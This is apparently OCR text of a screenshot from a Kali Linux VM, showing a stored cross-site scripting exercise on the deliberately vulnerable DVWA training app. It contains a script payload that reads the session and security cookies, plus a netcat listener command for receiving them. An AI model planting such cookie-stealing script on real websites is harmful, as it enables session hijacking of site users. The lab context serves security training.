 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 20:21
Cestino
File system
Home
Damn Vulnerable Web Ap 192.168.109.150 / localhos
192.168.109.150/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Vulnerability: Stored Cross Site Scripting (XSS)
Name * GetCookies
Message *
<script>
var phpId = document.cookie.match(/PHPSESSID=[^;]+/);
var secLev = document.cookie.match(/security=[^;]+/);
cookie = phpId+","+secLev
</script>
Sign Guestbook
Inspector Console Debugger Network Style Editor Performance Memory Storage
Search HTML
<tbody>
<tr> </tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3"
maxlength="500" style="height: 94px; width:
body_padded > div.vulnerable_code_area > form > table > tbody > tr > td > textarea
Filter Style
:hov .cls
in
element
height:
94px;
width:
419px;
}
Layout Computed Changes Comp
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
┌──(kali㉿kali)-[~]
└─$ nc -lp 5555